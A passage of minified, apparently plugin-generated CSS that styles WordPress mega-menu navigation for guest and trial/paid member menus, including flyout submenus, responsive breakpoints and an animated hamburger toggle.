ul.mega-sub-menu ul.mega-sub-menu{margin-left:10px}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item{color:#666;font-family:inherit;font-size:16px;display:block;float:left;clear:none;padding:15px 15px 15px 15px;vertical-align:top}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear{clear:left}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title{color:#555;font-family:inherit;font-size:16px;text-transform:uppercase;text-decoration:none;font-weight:700;text-align:left;margin:0 0 0 0;padding:0 0 5px 0;vertical-align:top;display:block;visibility:inherit;border:0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title:hover{border-color:#fff0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{color:#000;font-family:inherit;font-size:16px;text-transform:capitalize;text-decoration:none;font-weight:400;text-align:left;margin:0 0 0 0;padding:0 0 0 0;vertical-align:top;display:block;border:0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover{border-color:#fff0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below{text-decoration:none}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link{color:#000;font-family:inherit;font-size:16px;text-transform:capitalize;text-decoration:none;font-weight:400;text-align:left;margin:0 0 0 0;padding:0 0 0 0;vertical-align:top;display:block;border:0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover{border-color:#fff0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:flex}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu{border:0;padding:10px;border-radius:0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item{width:100%;clear:both}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link{color:#000;font-family:inherit;font-size:16px;text-transform:capitalize;text-decoration:none;font-weight:400;margin:0;border:0;padding:0 0 0 0;vertical-align:top;display:block}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu{z-index:999;position:absolute;width:280px;max-width:none;padding:0 0 0 0;border:0;background:#fff;border-radius:0}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu{float:left;position:static;width:100%;padding:0;border:0;border-radius:0}}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item{clear:both}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{display:block;background:#fff;color:#000;font-family:inherit;font-size:16px;font-weight:400;padding:0 10px 0 10px;line-height:35px;text-decoration:none;text-transform:capitalize;vertical-align:baseline}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus{background:#f15d56;background:linear-gradient(to bottom,white,#f15d56);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFF15D56");font-weight:400;text-decoration:none;color:#f15d56}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{position:absolute;left:100%;top:0}}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link{padding-left:20px}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link{padding-left:30px}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{display:inline-block;width:auto;background:#fff0;position:relative;pointer-events:auto;left:auto;min-width:auto;font-size:inherit;padding:0;margin:0 0 0 6px;height:auto;line-height:inherit;color:inherit}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after{content:"";font-family:dashicons;font-weight:400;display:inline-block;margin:0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:rotate(0);color:inherit;position:relative;background:#fff0;height:auto;width:auto;right:auto;line-height:inherit}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item-has-children li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item-has-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile>a.mega-menu-link>span.mega-indicator{display:none}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children)>a.mega-menu-link>span.mega-indicator,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item-has-children.mega-hide-arrow>a.mega-menu-link>span.mega-indicator{display:none}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-flyout li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link{text-align:right}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link>span.mega-indicator{float:left}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:"";margin:0 6px 0 0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before{float:right;margin:0 0 0 6px}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{left:-100%;top:0}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li[class^="mega-lang-item"]>a.mega-menu-link>img{display:inline}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu a.mega-menu-link>img.wpml-ls-flag,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu a.mega-menu-link>img.iclflag{display:inline;margin-right:8px}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-hide-on-mobile,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-mobile,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-mobile{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-hide-on-desktop,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-desktop,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-desktop{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu:after{content:"";display:table;clear:both}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu+button.mega-close{visibility:hidden;transition:left 200ms ease-in-out,right 200ms ease-in-out,visibility 200ms ease-in-out}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect-mobile^="slide_left"]+button.mega-close{right:0;left:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect-mobile^="slide_right"]+button.mega-close{right:100%;left:0}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu:has(.mega-menu-open) #mega-menu-guest-member-menu[data-effect-mobile^="slide_"]+button.mega-close{display:flex;position:fixed;top:0;z-index:99999999999;cursor:pointer;visibility:visible}#mega-menu-wrap-guest-member-menu:has(.mega-menu-open) #mega-menu-guest-member-menu[data-effect-mobile^="slide_"]+button.mega-close:before{display:flex;content:"";font-family:dashicons;font-weight:400;color:#fff;align-items:center;justify-content:center;width:40px;height:40px;font-size:16px}#mega-menu-wrap-guest-member-menu:has(.mega-menu-open) #mega-menu-guest-member-menu[data-effect-mobile^="slide_left"]+button.mega-close{right:300px;left:auto}#mega-menu-wrap-guest-member-menu:has(.mega-menu-open) #mega-menu-guest-member-menu[data-effect-mobile^="slide_right"]+button.mega-close{left:300px;right:auto}}#mega-menu-wrap-guest-member-menu .mega-menu-toggle{display:none;z-index:1;cursor:pointer;background:#000;border-radius:2px 2px 2px 2px;line-height:40px;height:40px;text-align:left;user-select:none;-webkit-tap-highlight-color:#fff0;outline:none;white-space:nowrap}#mega-menu-wrap-guest-member-menu .mega-menu-toggle img{max-width:100%;padding:0}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu .mega-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-left,#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-center,#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-right{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-preferred-size:33.33%;-webkit-flex-basis:33.33%;flex-basis:33.33%}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-left{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block{margin-left:6px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child{margin-right:6px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block{margin-left:3px;margin-right:3px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-right{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block{margin-right:6px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child{margin-left:6px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;height:100%;outline:0;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu .mega-menu-toggle+#mega-menu-guest-member-menu{background:#fff;padding:0 0 0 0;display:none}#mega-menu-wrap-guest-member-menu .mega-menu-toggle.mega-menu-open+#mega-menu-guest-member-menu{display:block}}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0{cursor:pointer;/*! 
                * Hamburgers 
                * @description Tasty CSS-animated hamburgers 
                * @author Jonathan Suh @jonsuh 
                * @site https://jonsuh.com/hamburgers 
                * @link https://github.com/jonsuh/hamburgers 
                */
}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated{padding:0;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;cursor:pointer;transition-property:opacity,filter;transition-duration:0.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:#fff0;border:0;margin:0;overflow:visible;transform:scale(.8);align-self:center;outline:0;background:none}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-box{width:40px;height:24px;display:inline-block;position:relative;outline:0}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner{display:block;top:50%;margin-top:-2px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner,#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{width:40px;height:4px;background-color:#ddd;border-radius:4px;position:absolute;transition-property:transform;transition-duration:0.15s;transition-timing-function:ease}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{content:"";display:block}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before{top:-10px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{bottom:-10px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{top:2px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{top:10px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:0.15s}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{top:20px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{transform:translate3d(0,10px,0) rotate(45deg)}#mega-menu-wrap-guest-member-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{transform:rotate(-45deg) translate3d(-5.71429px,-6px,0);opacity:0}#mega-menu-wrap-guest-member-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{transform:translate3d(0,-20px,0) rotate(-90deg)}#mega-menu-wrap-guest-member-menu{clear:both}@media (min-width:1024px){#mega-menu-item-1198035>.mega-sub-menu{position:absolute!important;left:100%!important;top:0!important;width:250px!important;max-height:250px!important;overflow-y:auto!important;overflow-x:hidden!important;border:1px solid #ddd!important;border-radius:6px!important;background:#fff!important;box-shadow:0 4px 12px rgb(0 0 0 / .15)!important;z-index:9999!important;padding:6px 0!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar{width:6px!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar-thumb{background:rgb(0 0 0 / .25)!important;border-radius:3px!important}}span.mega-description-group .mega-menu-description{display:none!important}@charset "UTF-8";.mega-menu-last-modified-1757436229{content:"Tuesday 9th September 2025 16:43:49 UTC"}#mega-menu-wrap-login-trial-paid-member,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-row,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-column,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member a.mega-menu-link,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member span.mega-menu-badge,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member+button.mega-close{transition:none;border-radius:0;box-shadow:none;background:none;border:0;bottom:auto;box-sizing:border-box;clip:auto;color:#666;display:block;float:none;font-family:inherit;font-size:16px;height:auto;left:auto;line-height:1.7;list-style-type:none;margin:0;min-height:auto;max-height:none;min-width:auto;max-width:none;opacity:1;outline:none;overflow:visible;padding:0;position:relative;pointer-events:auto;right:auto;text-align:left;text-decoration:none;text-indent:0;text-transform:none;transform:none;top:auto;vertical-align:baseline;visibility:inherit;width:auto;word-wrap:break-word;white-space:normal}#mega-menu-wrap-login-trial-paid-member:before,#mega-menu-wrap-login-trial-paid-member:after,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member:before,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member:after,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member ul.mega-sub-menu:before,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member ul.mega-sub-menu:after,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item:before,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item:after,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-row:before,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-row:after,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-column:before,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-column:after,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member a.mega-menu-link:before,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member a.mega-menu-link:after,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member span.mega-menu-badge:before,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member span.mega-menu-badge:after,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member+button.mega-close:before,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member+button.mega-close:after{display:none}#mega-menu-wrap-login-trial-paid-member{border-radius:0}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member{background:#fff0}}#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation .mega-menu-toggle:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation .mega-toggle-block:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation .mega-toggle-block a:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation #mega-menu-login-trial-paid-member a:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation #mega-menu-login-trial-paid-member span:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation #mega-menu-login-trial-paid-member input:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation #mega-menu-login-trial-paid-member li.mega-menu-item a.mega-menu-link:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation #mega-menu-login-trial-paid-member form.mega-search-open:has(input[type=text]:focus),#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation #mega-menu-login-trial-paid-member+button.mega-close:focus{outline-style:solid;outline-width:3px;outline-color:#109cde;outline-offset:-3px}#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus{outline-offset:2px}#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;background:#fff}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member{text-align:right;padding:0 0 0 0}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member a.mega-menu-link{cursor:pointer;display:inline;transition:background 200ms linear,color 200ms linear,border 200ms linear}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member a.mega-menu-link .mega-description-group{vertical-align:middle;display:inline-block;transition:none}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member a.mega-menu-link .mega-description-group .mega-menu-title,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member a.mega-menu-link .mega-description-group .mega-menu-description{transition:none;line-height:1.5;display:block}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member a.mega-menu-link .mega-description-group .mega-menu-description{font-style:italic;font-size:.8em;text-transform:none;font-weight:400}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:flex;align-items:center}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link:before{flex:0 0 auto;align-self:flex-start}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member 